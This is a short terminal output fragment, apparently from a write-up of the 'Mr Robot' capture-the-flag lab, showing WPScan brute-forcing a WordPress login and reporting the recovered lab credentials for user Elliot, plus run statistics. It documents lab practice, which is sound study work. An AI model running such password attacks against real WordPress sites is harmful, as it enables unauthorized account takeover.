 [i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - Elliot / ER28-0652
Trying Elliot / ER28-0652 Time: 00:00:00 < > (5 / 858166) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
Dreamcast
[+] Finished: Sat Feb 10 23:09:02 2024
[+] Requests Done: 144
[+] Cached Requests: 185
[+] Data Sent: 39.848 KB
[+] Data Received: 73.146 KB
[+] Memory used: 269.832 MB
[+] Elapsed time: 00:00:09
~/Escritorio/Mr Robot/content took 14s ✔